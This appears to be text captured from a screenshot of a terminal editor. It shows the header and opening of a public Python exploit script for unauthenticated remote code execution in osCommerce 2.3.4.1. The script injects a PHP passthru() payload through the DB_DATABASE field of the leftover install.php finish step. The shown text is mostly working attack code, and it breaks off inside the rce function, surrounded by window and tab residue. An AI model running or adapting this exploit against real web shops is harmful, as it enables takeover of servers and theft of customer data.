 Random
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
# Exploit Title: osCommerce 2.3.4.1 - Remote Code Execution (2)
# Vulnerability: Remote Command Execution when /install directory wasn't removed by the admin
# Exploit: Exploiting the install.php finish process by injecting php payload into the db_database parameter
& read the system command output from configure.php
# Notes: The RCE doesn't need to be authenticated
# Date: 26/06/2021
# Exploit Author: Bryan Leong <NobodyAtall>
# Vendor Homepage: https://www.oscommerce.com/
# Version: osCommerce 2.3.4
# Tested on: Windows

import requests
import sys

if(len(sys.argv) ≠ 2):
    print("please specify the osCommerce url")
    print("format: python3 osCommerce2_3_4RCE.py <url>")
    print("eg: python3 osCommerce2_3_4RCE.py http://localhost/oscommerce-2.3.4/catalog")
    sys.exit(0)

baseUrl = sys.argv[1]
testVulnUrl = baseUrl + '/install/install.php'

def rce(command):
    #targeting the finish step which is step 4
    targetUrl = baseUrl + '/install/install.php?step=4'

    payload = "');"
    payload += "passthru('" + command + "');"    # injecting system command here
    payload += "/*"

    #injecting parameter
    data = {
        'DIR_FS_DOCUMENT_ROOT': './',
        'DB_DATABASE' : payload
    }

    response = requests.post(targetUrl, data=data)
32,1-4 Top